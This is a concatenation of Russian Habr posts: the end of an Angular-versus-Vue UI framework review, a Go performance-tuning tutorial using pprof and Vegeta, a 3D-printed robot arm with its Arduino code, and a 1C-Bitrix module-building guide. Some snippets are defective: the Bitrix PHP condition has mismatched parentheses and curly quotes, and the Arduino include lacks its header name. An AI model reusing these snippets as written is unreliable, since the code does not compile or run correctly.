
Это на сегодняшний день наиболее популярый фреймворк содержащий множество сложных компонентов. В том числе гриды и деревья (и даже Tree Table!).
Изначально я вообще довольно скептически относился к PrimeFaces т.к. у меня был давний опыт работы с JSF, и много неприятных воспоминаний. Да и выглядят PrimeNG визуально так же (не очень современно). Но на момент начала нашего проекта достойных альтернатив не было, и все же хочется сказать спасибо разработчикам за то, что в короткие сроки был написан дейтсивтельно широчайший инструментарий.
Однако проблем с этим набором компонентов у нас возникало очень много.
Часто документация совершенно не помогает. Забыли добавить некий модуль — что-то просто молча не работает и никаких ошибок не возникает. Приходится дебажить и выясняется, что сорцы совершенно [без комментариев](https://github.com/primefaces/primeng/blob/master/src/app/components/tree/tree.ts).
В общем, несмотря на наличие большого количества готовых компонентов,
по возможности, я бы не рекомендовал выбирать PrimeNG в качестве базы.
#### Clarity
Луч света в темном царстве — это относительно молодая (меньше года от роду) библиотека [Clarity от vmware](https://github.com/vmware/clarity).
Набор компонентов [впечатляет](https://vmware.github.io/clarity/documentation), документация крайне приятная, да и выглядят здорово.
Фреймворк не просто предоставляет набор UI компонентов, но и CSS гайдлайны.
Эдакий свой bootstrap. Благодаря этому достигается консистентный и крайне приятный/минималистичный вид компонентов.
Гриды очень функциональные и стабильные, а [сорцы говорят сами за себя](https://github.com/vmware/clarity/tree/master/src/clarity-angular/data/datagrid) (о боже, комментарии и юнит тесты, а так можно было?).
Однако пока что очень [слабые формы](https://vmware.github.io/clarity/documentation/input-fields), нет datepicker'а и select2-подобного компонента.
Работа над ними идет в данный момент: [DatePicker](https://github.com/vmware/clarity/issues/474), [Select 2.0](https://github.com/vmware/clarity/issues/248) (как всегда дизайн на высоте, и хотя с разработкой не торопятся я могу быть уверен, что делают на совесть).
Пожалуй, "Clarity Design System" — единственная причина почему я еще верю в жизнь Angular
(и вообще единственный фреймворк который не стыдно использовать для enterprise разработки). Как никак VMware серьезнейший мейнтейнер и есть надежда на светлое будущее.
Мы только начали его использовать и наверняка еще столкнемся с проблемами, но на сегодняшний день он нас полностью устраивает и просто прекрасно работает.
#### Но он лишь один
Да, я считаю что для Angular на сегодняшний день есть лишь один достойный UI фреймворк.
О чем это говорит?
Полноценно разрабатывать такие фреймворки для Angular могут лишь серьезнейшие компании вроде той же VMware. Нужен ли вам такой суровый enterprise? Каждый решает сам.
А теперь давайте посмотрим, что происходит с одним из свежих конкурентов.
#### Vue UI frameworks

Для сравнения мощные уже существующие фреймворки для Vue.js с теми же гридами:
[Element](http://element.eleme.io/#/en-US/component/table) (~15k stars), [Vue Material](http://vuematerial.io/#/components/table) (существенно младше Angular Material 2 но уже содержит в разы больше), [Vuetify](https://vuetifyjs.com/components/data-tables) (снова Material и снова множество компонентов), [Quasar](http://beta.quasar-framework.org/quasar-play/android/index.html#/showcase/grouping/data-table), также надо отметить популярные чисто китайские фреймворки типа [iView](https://www.iviewui.com/components/table-en) и [Muse-UI](http://www.muse-ui.org/#/table) (iView выглядит очень приятно, но документация хромает).
Вот и простой, но очевидный, пример того, что писать компоненты на Vue гораздо проще.
Это позволяет даже выбирать наиболее приглянувшийся из множества наборов компонентов,
нежели надяться на один, который поддерживает огромная команда.
Какой вывод мы сделали?
=======================
Благодаря Clarity есть надежда на то, что наш Angular проект в дальнейшем будет становится только лучше. Однако для нас стало очевидно, что количество всевозможных проблем с Angular, а также многочисленные его усложнения совершенно не приносят пользы даже для больших проектов.
В реальности все это лишь увеличивает время разработки, не снижая стоимость поддержки и рефакторинга. Поэтому для нашего нового проекта мы выбрали **Vue.js**.
Достаточно просто развернуть базовый webpack шаблон для vue-cli и оценить скорость работы библиотеки. Несмотря на то, что лично я всегда был сторонником фреймворков all-in-one,
Vue без особых проблем делает почти все то же, что и Angular.
Ну и конечно, множество тех же UI framework'ов также играет свою роль.
Единственное чего немного не хватает — чуть более полноценной поддержки TypeScript,
уж очень много головной боли он нам сэкономил за эти годы.
[Но ребята из Microsoft уже вот вот вмержает ее](https://github.com/vuejs/vue/pull/6391). А потом она появится и в [webpack шаблоне](https://github.com/vuejs-templates/webpack/pull/797).
Почему мы не выбрали React? После AngularJS наша команда гораздо проще вошла в Vue,
ведь все эти `v-if`, `v-model` и `v-for` уже были очень знакомы.
Лично мне во многом, но не во всем, нравится [Aurelia](http://aurelia.io) но уж больно она малопопулярна,
а в сравнении с взрывным ростом популярности Vue она кажется совсем неизвестной.
*Надеюсь, что через год-два Angular под давлением community все-таки избавится от всего лишнего, исправит основные проблемы и станет наконец тем enterprise framework'ом, которым должен был. Но сегодня я рекомендую вам посмотреть в сторону других, более легковесных и элегантных решений.*
*И поверьте, спустя 4 года работы с Angular, вот так бросить его было очень нелегко.
Но достаточно один раз попробовать Vue...*
**английская версия поста**: <https://medium.com/@igogrek/how-i-stopped-loving-angular-c2935f7378c4> | https://habr.com/ru/post/337578/ | null | ru | null |
# SRE: Анализ производительности. Способ настройки с использованием простого вебсервера на Go
Анализ производительности и настройка — мощный инструмент проверки соответствия производительности для клиентов.
Анализ производительности можно применять для проверки узких мест в программе, применяя научный подход при проверке экспериментов по настройке. Эта статья определяет общий подход к анализу производительности и настройке с использованием в качестве примера вебсервера на Go.
Go тут особенно хорошо подходит, поскольку у него есть инструменты профилирования `pprof` в стандартной библиотеке.
Стратегия
---------
Давайте создадим сводный список для нашего структурного анализа. Мы попытаемся использовать некоторые данные для принятия решений вместо того, чтобы вносить изменения, основанные на интуиции или догадках. Для этого сделаем так:
* Определяем границы оптимизации (требования);
* Рассчитываем транзакционную нагрузку для системы;
* Выполняем тест (создаем данные);
* Наблюдаем;
* Анализируем — все ли требования соблюдаются?
* Настраиваем по-научному, делаем гипотезу;
* Выполняем эксперимент для проверки этой гипотезы.
Архитектура простого сервера HTTP
---------------------------------
Для этой статьи мы будем использоват маленький сервер HTTP на Golang. Весь код из этой статьи можно найти [здесь](https://github.com/dm03514/sre-tutorials/tree/master/performance/analysis-methodology-simple-http).
Анализируемое приложение — HTTP-сервер, который опрашивает Postgresql на каждый запрос. Дополнительно есть Prometheus, node\_exporter и Grafana для сбора и отображения метрик приложения и системы.

Для упрощения считаем, что для горизонтального масштабирования (и упрощения расчетов) каждый сервис и база данных разворачиваются вместе:

Определяем цели
---------------
На этом шаге определяемся с целью. Что мы пытаемся проанализировать? Как мы узнаем, что пора заканчивать? В этой статье мы представим, что у нас есть клиенты, и что наш сервис будет обрабатывать 10 000 запросов в секунду.
В [Google SRE Book](https://landing.google.com/sre/sre-book/chapters/service-level-objectives/#indicators-in-practice-pWs7iE) подробно рассмотрены способы выбора и моделирование. Поступим так же, построим модели:
* Задержка: 99% запросов должны выполнятся меньше чем за 60мс;
* Стоимость: сервис должен потреблять минимальную сумму денег, которая нам покажется разумно возможной. Для этого максимизируем пропускную способность;
* Планирование мощностей: требуется понимание и документирование того, сколько экземпляров приложения потребуется запустить, включая общую функцию масштабирования, а также сколько экземпляров потребуется для удовлетворения начальных требований по нагрузке и обеспечению [избыточности n+1](https://en.wikipedia.org/wiki/N%2B1_redundancy).
Задержка может потребовать оптимизации в довесок к анализу, но пропускную способность явно надо проанализировать. При использовании процесса SRE SLO требование о задержке исходит от клиента и\или бизнеса, представленных владельцем продукта. И наш сервис будет выполнять это обязательство с самого начала без каких-либо настроек!
Настраиваем тестовое окружение
------------------------------
С помощью тестового окружения мы сможем выдать дозированную нагрузку на нашу систему. Для анализа будут создаваться данные о производительности вебсервиса.
### Транзакционная нагрузка
Это окружение использует [Vegeta](https://github.com/tsenart/vegeta) для создания настраиваемоей частоты запросов по HTTP, пока не будет остановлено:
```
$ make load-test LOAD_TEST_RATE=50
echo "POST http://localhost:8080" | vegeta attack -body tests/fixtures/age_no_match.json -rate=50 -duration=0 | tee results.bin | vegeta report
```
Наблюдение
----------
Во время выполнения будет применена транзакционная нагрузка. В дополнение к метрикам приложения (число запросов, задержки при ответе) и операционной системы (память, CPU, IOPS) будет запущено профилирование приложения, чтобы понять, где в нем есть проблемы, а также как потребляется процессорное время.
### Профилирование
Профилирование — это тип измерения, позволяющий увидеть куда идёт процессорное время при работе приложения. Оно позволяет определить где именно и сколько идёт процессорного времени:

Эти данные можно использовать во время анализа, чтобы получить представление о бесполезно потраченном процессорном времени и выполняемой ненужной работе. Go (pprof) может генерировать профили и визуализировать их в виде flame graph, используя стандартный набор инструментов. Я расскажу об их использовании и руководстве по настройке чуть ниже в статье.
### Выполнение, наблюдение, анализ.
Проведём эксперимент. Мы будем выполнять, наблюдать и анализировать, пока производительность нас не устроит. Выберем произвольно низкую величину нагрузки, чтобы применить её для получения результатов первых наблюдений. На каждом последующем шаге будем увеличивать нагрузку с некоторым коэффициентом масштабирования, выбранным с некоторым разбросом. Каждый запуск нагрузочного тестирования выполняется с регулировкой числа запросов: `make load-test LOAD_TEST_RATE=X`.
### 50 запросов в секунду

Обратите внимание на два верхних графика. Верхний левый показывает, что наше приложение обрабатывает 50 запросов в секунду (по его мнению), а верхний правый — продолжительность каждого запроса. Оба параметра помогают нам смотреть и анализировать: влезаем ли в наши границы производительности или нет. Красная линия на графике **HTTP Request Latency** показывает SLO в 60мс. По линии видно, что мы намного ниже нашего максимального времени ответа.
Посмотрим со стороны стоимости:
**10000 запросов в секунду / на 50 запросов на сервер = 200 серверов + 1**
Мы все еще можем улучшить этот показатель.
### 500 запросов в секунду
Более интересные вещин начинают происходить, когда нагрузка становится 500 запросов в секунду:

Опять же на левом верхнем графике видно, что приложение фиксирует обычную нагрузку. Если это не так — есть проблема на сервере, на котором запущено приложение. График с задержкой ответа расположен сверху справа, показывает, что 500 запросов в секунду привели к задержке ответа в 25-40мс. 99 перцентиль все еще шикарно влезает в SLO 60мс, выбранный выше.
С точки зрения стоимости:
**10000 запросов в секунду / на 500 запросов на сервер = 20 серверов + 1**
Все еще можно улучшить.
### 1000 запросов в секунду

Отличный запуск! Приложение показывает, что обработало 1000 запросов в секунду, однако граница по задержке была нарушена со стороны SLO. Это видно по линии p99 на верхнем правом графике. Несмотря на то, что линия p100 намного выше, реальные задержки выше максимума в 60мс. Давайте нырнем в профилирование, чтобы узнать, что на самом деле делает приложение.
### Профилирование
Для профилирования мы ставим нагрузку в 1000 запросов в секунду, затем используем `pprof` для снятия данных, чтобы узнать, где приложение тратит процессорное время. Это можно сделать активируя HTTP endpoint `pprof`, после чего при нагрузке сохранить результаты с помощью curl:
```
$ curl http://localhost:8080/debug/pprof/profile?seconds=29 > cpu.1000_reqs_sec_no_optimizations.prof
```
Результаты могут быть отображены так:
```
$ go tool pprof -http=:12345 cpu.1000_reqs_sec_no_optimizations.prof
```

График показывает, где и сколько приложение тратит процессорного времени. Из описания от [Brendan Gregg](http://www.brendangregg.com/flamegraphs.html):
> По оси X — заполнение профиля стека, отсортированное в алфавитном порядке (это не время), ось Y показывает глубину стека, считая от нуля в [top]. Каждый прямоугольник — кадр стека. Чем шире кадр — тем чаще она присутствует в стеках. То что сверху — работает на CPU, а ниже — дочерние элементы. Цвета, как правило, не означают ничего, а просто выбираются случайным образом для различения кадров.
Анализ — гипотеза
-----------------
Для настройки мы сосредоточимся на попытке найти бесполезные траты процессорного времени. **Будем искать наиболее крупные источники бесполезных трат и удалять их.** Ну, а с учетом того, что профилирование весьма точно раскрывает, где именно приложение тратит свое процессорное время, возможно придется это сделать несколько раз, а также потребуется изменять исходный код приложения, перезапускать тесты и наблюдать, что производительность приближается к намеченной.
Следуя рекомендациям Brendan Gregg мы будем читать график сверху вниз. Каждая строчка отображает кадр стека (вызов функции). Первая строчка — точка входа в программу, родитель всех остальных вызовов (другими словами все другие вызовы будут иметь ее в своем стеке). Следующая строчка уже отличается:

Если навести курсор на имя функции на графике — отобразится общее время, сколько она была в стеке во время отладки. Функция HTTPServe находилась там 65% времени, другие функции runtime, `runtime.mcall`, `mstart` и `gc`, заняли остальное время. Интересный факт: 5% общего времени потрачено на запросы в DNS:

Адреса, которые программа ищет, принадлежат Postgresql. Щелкаем по `FindByAge`:

Занятно, программа показывает, что в принципе есть три основных источника, которые добавляют задержки: открытие\закрытие соединений, запрос данных и соединение с базой. На графике видно, что запросы в DNS, открытие и закрытие соединений занимают порядка 13% всего времени выполнения.
Гипотеза: **переиспользование соединений с помощью пула дожно сократить время одного запроса по HTTP, позволяя более высокую пропускную способность и более низкие задержки**.
Настройка приложения — эксперимент
----------------------------------
Обновляем исходный код, пробуем убрать соединение с Postgresql на каждый запрос. Первый вариант — использование [пула соединений](https://en.wikipedia.org/wiki/Connection_pool) на уровне приложения. В этом эксперименте мы [настроим](http://go-database-sql.org/connection-pool.html) пул соединений с помощью драйвера sql для go:
```
db, err := sql.Open("postgres", dbConnectionString)
db.SetMaxOpenConns(8)
if err != nil {
return nil, err
}
```
Выполнение, наблюдение, анализ
------------------------------
После перезапуска теста с 1000 запросами в секунду видно, что p99 по задержкам пришел в норму со SLO 60мс!
Что по стоимости?
**10000 запросов в секунду / на 1000 запросов на сервер = 10 серверов + 1**
Давайте сделаем еще лучше!
### 2000 запросов в секунду

Удвоение нагрузки показывает то же самое, левый верхний график демонстрирует, что приложение успевает отработать 2000 запросов за секунду, p100 ниже чем 60мс, p99 удовлетворяет SLO.
С точки зрения стоимости:
**10000 запросов в секунду / на 2000 запросов на сервер = 5 серверов + 1**
### 3000 запросов в секунду

Здесь приложение может обработать 3000 запросов с задержкой p99 меньше 60мс. SLO не нарушается, а стоимость принята так:
**10000 запросов в секунду / на 3000 запросов на сервер = 4 сервера + 1** (автор округлил до большего, *прим. переводчика*)
Давайте попробуем еще один раунд анализа.
Анализ — гипотеза
-----------------
Собираем и отображаем результаты отладки приложения на 3000 запросах в секунду:

Всё еще 6% времени тратится на установку соединений. Настройка пула улучшила производительность, но все еще видно, что приложение продолжает работу по созданию новых соединений с базой.
Гипотеза: **Соединения, несмотря на наличие пула, все еще отбрасываются и зачищаются, поэтому приложению надо переустанавливать их. Установка числа ожидающих соединений размеру пула должна помочь с задержкой путем минимизации времени, которое приложение тратит на создание соединения**.
Настройка приложения — эксперимент
----------------------------------
Пробуем установить [MaxIdleConns](https://golang.org/pkg/database/sql/#DB.SetMaxIdleConns) равным размеру пула (также описано [здесь](http://go-database-sql.org/connection-pool.html)):
```
db, err := sql.Open("postgres", dbConnectionString)
db.SetMaxOpenConns(8)
db.SetMaxIdleConns(8)
if err != nil {
return nil, err
}
```
Выполнение, наблюдение, анализ
------------------------------
### 3000 запросов в секунду

p99 меньше 60мс с значительно меньшим p100!

Проверка flame graph показывает, что установка соединения больше не заметна! Проверяем детальнее `pg(*conn).query` — также не замечаем установки соединения здесь.

Заключение
----------
Анализ производительности критичен для понимания того, что клиентские ожидания и нефункциональные требования удовлетворены. Анализ путем сопоставления наблюдений с ожиданиями клиентов может помочь определиться с тем, что является приемлемым, а что — нет. Go предоставляет эффективные инструменты, встроенные в стандартную библиотеку, с помощью которых можно сделать анализ простым и доступным. | https://habr.com/ru/post/513240/ | null | ru | null |
# Tertiarm — роборука, напечатанная на 3d принтере
Всем привет! Представляю вашему вниманию мой проект — роборука на базе настольной лампы с напечатанными на 3d-принтере суставами.

За основу было решено взять лампу Икеа, которая благодаря использованию пружин всегда сохраняла заданную позицию. Соответственно в роборуке энергия сервоприводов расходуется только на изменение положения рычагов, а пружины удерживают вес руки и груза. Таким образом грузоподъемность манипулятора зависит от количества и конфигурации пружин. Например, в видео с испытанием максимальной грузоподъемности я использую 3 пружины в плечевом суставе и 1 в локтевом:
Технические характеристики:
1. 5 степеней свободы
2. Полная длина: 690мм
3. Грузоподъемность: 0,5кг (расстояние от базы до точки крепления груза 500мм)
Все суставы смоделированы в solidworks и напечатаны на 3d принтере. Рука пока имеет 5 степеней свободы и соответственно 5 серв. Я использовал 1- MG958, 2 — MG945 и 2-SG5010.
Контролер: Arduino Uno и SensorShield v5.
Захват: 12в магнит.
В тестовой программе используется библиотека VarSpeedServo. Она позволяет регулировать скорость сервоприводов и выполняет каждое движение только после предыдущего.
```
#include
int motorPin = 2;
VarSpeedServo myservo1;
VarSpeedServo myservo2;
VarSpeedServo myservo3;
VarSpeedServo myservo4;
VarSpeedServo myservo5;
void setup() {
pinMode(motorPin, OUTPUT);
myservo1.attach(11);
myservo2.attach(10);
myservo3.attach(6);
myservo4.attach(5);
myservo5.attach(3);
}
void loop() {
myservo1.write(150, 30, true);
myservo2.write(140, 30, true);
myservo4.write(160, 30, true);
myservo3.write(160, 30, true);
digitalWrite(motorPin, HIGH);
delay(500);
myservo3.write(90, 30, true);
myservo2.write(90, 30, true);
myservo1.write(70, 30, true);
myservo3.write(140, 30, true);
myservo5.write(180, 30, true);
delay(500);
digitalWrite(motorPin, LOW);
delay(500);
myservo3.write(90, 30, true);
}
```
→ Файлы для 3d-печати и полный список компонентов на [Thingiverse](http://www.thingiverse.com/thing:1652309)
→ Инструкция по сборке [Instructables](http://www.instructables.com/id/Tertiarm-3d-Printed-Robot-Arm/)
→ Страница проекта на [Hackaday](https://hackaday.io/project/19235-tertiarm-3d-printed-robot-arm)
Еще несколько фотографий:



Спасибо за внимание! | https://habr.com/ru/post/370053/ | null | ru | null |
# Как сделать модуль 1С-Битрикс
В сети легко можно найти мануал по созданию модулей с пользовательскими компонентами, но не рассматриваются другие типичные ситуации. А между тем, это могло бы помочь развитию разработчиков и улучшению общего уровня кода под Битрикс.
Можно много спорить о самом Битриксе, но он продолжает существовать, и разработчикам нужны знания. Я опишу создание модулей на примере шуточного модуля “Почта России”. Он запретит редактирование элементов инфоблоков в субботу, воскресенье и в обед.
**Методика решения**
1. Мы воспользуемся хэндлерами, чтобы поймать и заблокировать событие редактирования элемента.
2. Мы обернём эти хэндлеры в модуль, чтобы наш функционал можно было использовать на любом сайте.
**Этот подход будет полезен, когда**
1. При сохранении элемента инфоблока нужно специфически проверять данные (и это повторяется из раза в раз, на различных проектах)
2. При сохранении или изменении одной сущности, нужно задействовать другую, например:
— запостили веб-форму — изменили что-то в инфоблоках
— изменили секцию — необходимо изменить что-то в её элементах или других секциях и т.п.)
— изменили элемент в инфоблоке — необходимо создать агент, который в указанное время отправит письма.
и т.п.
3. По достижению некоего события, нужно бросить событие в модуль статистики.
4. Вы хотите научиться делать модули для 1С-Битрикс и выкладывать их на Маркетплэйс.
Шуточный модуль «Почта России»
------------------------------
### Шаг 1: пишем хэндлер
На этом шаге всё до банальности просто и качественно задокументировано.
Пользуясь хэндлером [OnBeforeIBlockElementAdd](http://dev.1c-bitrix.ru/api_help/iblock/events/onbeforeiblockelementadd.php)
и [близких к нему](http://dev.1c-bitrix.ru/api_help/iblock/events/onafteriblockelementupdate.php) мы создаём функцию, блокирующую редактирование в определённое время
```
function lock($arParams)
{
if (in_array(date(‘w’),array(0,6) || date(‘H’)>18 || date(‘H’)<9)
{
global $APPLICATION;
$APPLICATION->throwException("Куда Вы прёте, у нас закрыто!");
return false;
}
}
```
Вынесем надпись в настройки модуля, чтобы научиться это делать.
Итак, для хранения настроек модулей существует [класс COption](http://dev.1c-bitrix.ru/api_help/main/reference/coption/index.php). Добавим это в нашу функцию:
```
global $APPLICATION;
$APPLICATION->throwException(COption::GetOptionString("russianpostjoke", "WE_ARE_CLOSED_TEXT", "У нас закрыто!"));
return false;
```
> **Памятка:**
>
> После того, как напишете код, который собираетесь обернуть в компонент — выделите в нём настройки.
Разумеется, ниже мы рассмотрим, как сделать админку, позволяющую редактировать настройки модуля. Также хочется предупредить, что класс COption умеет хранить только два типа настроек — integer и string. К сожалению, поддержки массивов не существует и в случае необходимости её придётся реализовывать окольными путями, например, с помощью таблицы.
### Шаг 2: создадим “болванку” модуля.
Создайте в папке bitrix/modules папку russianpostjoke. Это будет папка нашего модуля.
О том, какие файлы и почему нужно создать в папке можно прочитать в [официальной документации](https://dev.1c-bitrix.ru/learning/course/index.php?COURSE_ID=43&LESSON_ID=2902).
Дабы не засорять статью листингами, предлагаю изучить исходники на гитхабе: <https://github.com/may-cat/bitrix-dull-module>
**Возможные ошибки:**
Если Вы создадите модуль и в названии будет присутствовать точка, возможно Вы не увидите его в списке модулей в админке. Битрикс преобразует точку в подчёркивание в названии класса и функций. Внимательно изучите исходники Битрикса и/или чужие модули, если собираетесь использовать точку.
Итак, заменив в вышеприведённой “болванке” название модуля на russianpostjoke везде, где это необходимо, мы получили нашу заготовку.
Перейдём к наполенению её необходимым функционалом.
### Шаг 3: наполняем модуль функционалом
Создадим класс cBlocker и разместим его в папке russianpostjoke/classes/general/cMainRPJ.php — туда мы внедрим наш хэндлер в качестве метода.
> **Памятка:**
>
> Старайтесь размещать классы, используемые в своём модуле именно в папке /classes/, следуя стандартам, заданным уже стандартными модулями Битрикс.
Теперь, нам необходимо прописать установку модуля. Воспользуемся файлом
russianpostjoke/install/index.php в котором есть методы DoInstall() и DoUninstall().
При этом в нашем случае необходимо выполнить три условия:
а) Воспользоваться функцией [RegisterModuleDependences](http://dev.1c-bitrix.ru/api_help/main/functions/module/registermoduledependences.php), чтобы установить в систему наш хэндлер из класса cBlocker, привязав его к штатным OnBeforeIBlockElementAdd и подобным.
б) Сообщить системе, что модуль установлен. Нам поможет `RegisterModule($this->MODULE_ID);`
в) Вызвать вывод сообщения для пользователя:
```
$APPLICATION->IncludeAdminFile("Установка модуля russianpostjoke", $DOCUMENT_ROOT."/bitrix/modules/russianpostjoke/install/step.php");
```
Обратите внимание, что этот вызов должен осуществляться последним, прямо перед конструкции return.
В результате, Вы должны увидеть у себя в админке нечто подобное:
